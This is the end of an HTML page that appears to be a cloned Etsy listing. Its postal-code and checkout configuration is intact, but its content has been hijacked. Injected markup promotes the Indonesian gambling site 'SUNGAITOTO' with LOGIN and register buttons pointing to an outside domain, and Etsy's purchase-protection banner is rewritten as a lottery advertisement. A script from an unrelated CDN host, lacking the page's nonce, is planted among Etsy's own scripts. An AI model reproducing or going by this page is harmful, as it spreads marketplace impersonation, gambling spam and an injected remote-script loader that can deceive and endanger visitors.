                                "country_iso_code": "MX"
                            },
                            "277": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FM"
                            },
                            "148": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MD"
                            },
                            "278": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "980\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MC"
                            },
                            "154": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MN"
                            },
                            "155": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "8\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ME"
                            },
                            "147": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MA"
                            },
                            "156": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MZ"
                            },
                            "153": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MM"
                            },
                            "160": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NA"
                            },
                            "166": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NP"
                            },
                            "233": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "988\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NC"
                            },
                            "167": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3974",
                                "country_iso_code": "NZ"
                            },
                            "163": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NI"
                            },
                            "161": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NE"
                            },
                            "162": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NG"
                            },
                            "282": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "2899",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NF"
                            },
                            "283": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MP"
                            },
                            "176": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "KP"
                            },
                            "165": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NO"
                            },
                            "168": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:PC )?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "OM"
                            },
                            "169": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PK"
                            },
                            "284": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PW"
                            },
                            "173": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PG"
                            },
                            "178": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PY"
                            },
                            "171": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PE"
                            },
                            "172": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PH"
                            },
                            "174": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2}-\\d{3}",
                                "postal_code_placeholder": "10-345",
                                "country_iso_code": "PL"
                            },
                            "177": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}-\\d{3}",
                                "postal_code_placeholder": "1000-205",
                                "country_iso_code": "PT"
                            },
                            "175": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PR"
                            },
                            "304": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]4\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RE"
                            },
                            "180": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RO"
                            },
                            "181": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "101000",
                                "country_iso_code": "RU"
                            },
                            "308": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BL"
                            },
                            "286": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:ASCN|STHL) 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SH"
                            },
                            "288": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MF"
                            },
                            "289": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]5\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PM"
                            },
                            "249": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "VC\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VC"
                            },
                            "291": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "4789\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SM"
                            },
                            "183": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SA"
                            },
                            "185": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SN"
                            },
                            "189": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RS"
                            },
                            "220": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SG"
                            },
                            "191": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SK"
                            },
                            "192": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SI"
                            },
                            "188": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SO"
                            },
                            "215": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZA"
                            },
                            "294": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "SIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GS"
                            },
                            "136": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KR"
                            },
                            "99": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "28013",
                                "country_iso_code": "ES"
                            },
                            "142": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LK"
                            },
                            "184": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SD"
                            },
                            "295": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SJ"
                            },
                            "194": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[HLMS]\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SZ"
                            },
                            "193": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^\\d{5}$",
                                "postal_code_placeholder": "111 22",
                                "country_iso_code": "SE"
                            },
                            "80": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CH"
                            },
                            "204": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2,3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TW"
                            },
                            "199": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TJ"
                            },
                            "205": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TZ"
                            },
                            "198": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TH"
                            },
                            "164": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])",
                                "postal_code_placeholder": "1105 AW",
                                "country_iso_code": "NL"
                            },
                            "202": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TN"
                            },
                            "203": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TR"
                            },
                            "200": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TM"
                            },
                            "299": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "TKCA 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TC"
                            },
                            "207": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UA"
                            },
                            "105": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",
                                "postal_code_placeholder": "NW1 6XE",
                                "country_iso_code": "GB"
                            },
                            "209": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$",
                                "postal_code_placeholder": "12345",
                                "country_iso_code": "US"
                            },
                            "302": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "96898",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UM"
                            },
                            "208": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UY"
                            },
                            "248": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VI"
                            },
                            "210": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UZ"
                            },
                            "211": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VE"
                            },
                            "212": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}\\d?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VN"
                            },
                            "224": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "986\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "WF"
                            },
                            "213": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EH"
                            },
                            "217": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZM"
                            }
                        },
                        "ship_to_preference_capabilities": {
                            "209": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "79": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "122": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "61": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "105": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            }
                        },
                        "category_id": 68887416,
                        "admin_tools_page_data": [],
                        "collections_is_listing_page": true,
                        "currency_data": {
                            "currency_id": 840,
                            "code": "USD",
                            "name": "United States Dollar",
                            "number_precision": 2,
                            "symbol": "$",
                            "listing_enabled": true,
                            "browsing_enabled": true,
                            "buyer_location_restricted": false,
                            "rate_updates_enabled": true
                        },
                        "machine_translation\/listings_click_to_translate": true,
                        "ads.prolist\/log_clicks_and_impressions": false,
                        "mfg\/dovetail": true,
                        "mfg\/buyer_facing_dovetail": true,
                        "searchx\/4q18\/dwell_time_as_backend_event": false,
                        "is_regulatory_buyer_disclosure_enabled": true,
                        "is_convos_condensed_disclosure_enabled": true,
                        "machine_translation": {
                            "mode": "disabled",
                            "listing_id": 1790774795,
                            "to_lang_code": "en-GB",
                            "from_lang_code": "en-US",
                            "translated": null,
                            "untranslated": null,
                            "category_tags": null
                        },
                        "listing_fee": 20,
                        "presented_listing_fee": "$0.20 USD",
                        "listing_period_months": 4,
                        "enable_pla_sash_popover_hover_event": false,
                        "use_sash_popover_events": true,
                        "apple_pay_api_version_number": 12,
                        "render_is_gift_section": true,
                        "coupons_in_buy_box_is_enabled": false,
                        "is_eligible_web_components": false,
                        "should_show_atc_from_listing_cards": true,
                        "should_show_atc_from_listing_cards_mweb": false,
                        "added_to_cart_text": "Added to basket!",
                        "speculation_rules_prefetch": false,
                        "speculation_rules_prefetch_from_search": false,
                        "prefetch_event_cache_key": "",
                        "should_show_sidebar_cart_post_atc_recs": false,
                        "is_eligible_for_trust_suite_section": false,
                        "is_gift_guide_flyout_enabled": false,
                        "should_hide_sub_nav": true,
                        "should_show_breadcrumbs": true,
                        "should_change_heading_on_similar_items_toggle": false,
                        "should_show_ad_section_tooltip": false,
                        "is_deemphasized_top_sash": true,
                        "ad_listing_ids_to_exclude": [],
                        "is_eligible_mini_collections_menu": true,
                        "convo_replaces_add_to_registry": false,
                        "image_ids_by_listing_variation_ids": [],
                        "should_show_scrollable_thumbnails": true,
                        "should_show_video": true,
                        "shouldShowThumbnails": true,
                        "carousel_height_percentage_relative_to_width": [80, 83.3333333333333285963817615993320941925048828125, 80, 80, 80, 80, 80, 80, 80, 80],
                        "is_mobile_experience": false,
                        "is_users_own_listing": false,
                        "lp_toffers_v2_true_sale_enabled": false,
                        "should_show_histogram_panel": false,
                        "anchor_shop_name_to_seller_cred": false,
                        "shop_reviews_count": 129,
                        "neu_buy_box_type": "offerings",
                        "listing_id": 1790774795,
                        "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js",
                        "is_eligible_for_klarna_osm": false,
                        "is_eligible_for_variations_update": true,
                        "can_listing_have_coupon_applied": false,
                        "express_checkout": {
                            "is_guest": false,
                            "should_show_digital_rights_waiver": false,
                            "accepts_apple_pay": false,
                            "apple_pay_submit_classes": null,
                            "apple_pay_submit_classes_collage": null,
                            "apple_pay_submit_text": null,
                            "apple_payment_info": null,
                            "purchase_accept_terms_text": "By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.",
                            "accepts_multiple_payment_methods": false,
                            "accepts_paypal": false,
                            "show_checkout_sheet": false,
                            "replace_apple_pay_bin_with_etsy_bin": false,
                            "should_log_checkout_sheet_support_for_non_defaults_filtering_event": true
                        },
                        "merchant_identifier": "merchant.com.etsy.icht",
                        "is_multiple_questions_enabled_buyer": true,
                        "should_show_mix_and_match_bundle": true,
                        "how_its_made_label_type": "seller_designed",
                        "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']",
                        "should_show_description_content_toggle": true,
                        "active_tab": "same_listing_reviews",
                        "allow_reviews_debug": false,
                        "using_mweb_tabs": false,
                        "load_tabbed_layout_js": true,
                        "should_show_helpful_count": true,
                        "should_default_chronological_sort": false,
                        "should_include_subratings": true,
                        "current_page": 1,
                        "is_deep_dive": false,
                        "has_appreciation_photos": true,
                        "eligible_for_review_photo_filter_and_sort": true,
                        "is_new_deep_dive": true,
                        "photos_per_page": 4,
                        "review_categorical_tags_enabled": true,
                        "review_hide_sort_by_prefix": true,
                        "deep_dive_sheet_position": "bottom",
                        "has_external_mobile_image_tags": false,
                        "tag_cards_with_image": ".j1dsc0kjuogb",
                        "mweb_can_scroll_to_seller_cred_module": false,
                        "is_eligible_for_showing_more_items_on_explore_more": false,
                        "load_user_faves_option": true,
                        "update_many_faves_option": true,
                        "is_async_only_faves_option": false,
                        "guest_favorites_enabled": false,
                        "collection_count": 0,
                        "favorites_key": "",
                        "use_clearer_privacy_description": true,
                        "conditional_sale_interstitial": true,
                        "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com",
                        "show_one_tap_modal": false,
                        "is_google_one_tap_cart_page": false
                    });
                }
                )();
                
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                (function() {
                    var asyncAvailable = true;
                    try {
                        eval("async () => {}");
                    } catch (e) {
                        asyncAvailable = false;
                    }

                    var falseUA = true && !asyncAvailable;
                    var primarySupportsAsync = !true && asyncAvailable;

                    var clientloggerIsEnabled = true;
                    if (clientloggerIsEnabled) {
                        if (falseUA) {
                            new Image().src = '/clientlog?falseua=1';
                        }
                        if (primarySupportsAsync) {
                            new Image().src = '/clientlog?primarysupportsasync=1';
                        }
                        if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                            new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                        }
                    }

                }
                )();
            </script>
            <script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <main id="content">
                <br>
<div class="st-kapsul-container">
    <style>
        .st-kapsul-container {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            padding: 20px 10px;
            background: #ffffff;
        }

        /* BENTUK KAPSUL MODERN */
        .st-btn-kapsul {
            position: relative;
            height: 55px;
            background: #1a2a6c; /* Navy Solid */
            border: 2px solid #ffd700; /* Gold Solid */
            display: flex;
            align-items: center;
            justify-content: center;
            text-decoration: none;
            overflow: hidden;
            border-radius: 50px; /* Bentuk Kapsul Sempurna */
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(26, 42, 108, 0.2);
        }

        .st-btn-kapsul:hover {
            transform: translateY(-3px);
            border-color: #ffffff;
            box-shadow: 0 6px 20px rgba(255, 215, 0, 0.4);
        }

        /* TEKS DI ATAS ANIMASI */
        .st-btn-kapsul span {
            position: relative;
            z-index: 10;
            color: #ffd700;
            font-family: 'Arial Black', sans-serif;
            font-size: 16px;
            letter-spacing: 2px;
            text-shadow: 1px 1px 3px rgba(0,0,0,0.8);
            pointer-events: none;
        }

        /* ANIMASI LOGO SUNGAITOTO JATUH */
        .st-logo-rain {
            position: absolute;
            top: -50px; 
            width: 30px; 
            height: 30px;
            background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
            background-size: contain;
            opacity: 0.35; 
            z-index: 1;
            animation: rainDrop linear infinite;
        }

        @keyframes rainDrop {
            0% {
                top: -40px;
                transform: rotate(0deg);
            }
            100% {
                top: 120%; 
                transform: rotate(360deg);
            }
        }

        /* Variasi Posisi Jatuh */
        .r1 { left: 15%; animation-duration: 3s; }
        .r2 { left: 45%; animation-duration: 4s; animation-delay: 1.5s; }
        .r3 { left: 75%; animation-duration: 2.5s; animation-delay: 0.7s; }

        /* Efek Kilau (Glow) */
        .st-btn-kapsul::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: 0.5s;
            z-index: 5;
        }

        .st-btn-kapsul:hover::before {
            left: 100%;
        }

        @media (max-width: 480px) {
            .st-btn-kapsul { height: 50px; }
            .st-btn-kapsul span { font-size: 14px; }
        }
    </style>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>LOGIN</span>
    </a>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>DAFTAR</span>
    </a>
</div>

</div></main></div>
        <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered>
            <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
                <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <p class="wt-text-title">SUNGAITOTO
                </p>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                                <span class="wt-text-title">Pelayanan Bet Unggulan 24/7
                        </span>
                            </button>
                            <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                                <h4 class="wt-mb-xs-1">Pelayanan Bet Unggulan 24/7
                        </h4>
                                <p class="wt-mb-xs-3">
                                    <strong>SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.
                            </strong>
                                </p>
                                <p class="wt-mb-xs-1">
                                    <strong>Keywords Terkait:
                            </strong>
                                </p>
                                <ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">
                                    <li>TOTO TOGEL
                            </li>
                                    <li>TOTO 4D
                            </li>
                                    <li>SITUS TOGEL
                            </li>
                                    <li>BANDAR TOGEL
                            </li>
                                </ul>
                                <p class="wt-text-body-small">
                                    <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">Mainkan Sekarang!
                            </a>
                                </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M13 13v5h-2v-5z"/></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                                <span class="wt-text-title">Penjagaan Privasi Data Terbaik
                        </span>
                            </button>
                            <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Debut Toto Togel Resmi Unggulan
                            
                        </p>
                                <p class="wt-mb-xs-1">Rekomendasi game toto togel resmi unggulan Asia
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
